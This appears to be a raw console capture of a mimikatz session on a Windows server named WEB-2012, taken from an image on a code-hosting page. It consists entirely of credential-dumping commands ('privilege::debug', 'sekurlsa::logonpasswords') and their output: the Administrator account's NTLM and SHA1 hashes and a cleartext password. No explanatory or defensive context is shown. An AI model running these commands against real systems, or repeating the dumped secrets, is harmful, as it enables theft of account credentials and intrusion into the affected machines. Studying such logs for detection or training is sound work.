 mimikatz 2.2.0 x64 (oe.eo)
C:\Users\Administrator\Desktop\tools>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 14876076 (00000000:00e2fdac)
Session           : Interactive from 2
User Name         : Administrator
Domain            : WEB-2012
Logon Server      : WEB-2012
Logon Time        : 2022/5/3 22:31:15
SID               : S-1-5-21-1196720653-1228855477-535832575-500
msv :
[00010000] CredentialKeys
* NTLM     : 9a96e2fb262027026dc0cb3a2fdc94e3
* SHA1     : f5ff5e8769d96642df8eec780aad2a65fb330e93
[00000003] Primary
* Username : Administrator
* Domain   : WEB-2012
* NTLM     : 9a96e2fb262027026dc0cb3a2fdc94e3
* SHA1     : f5ff5e8769d96642df8eec780aad2a65fb330e93
tspkg :
wdigest :
* Username : Administrator
* Domain   : WEB-2012
* Password : luckysec@2012
kerberos :
* Username : Administrator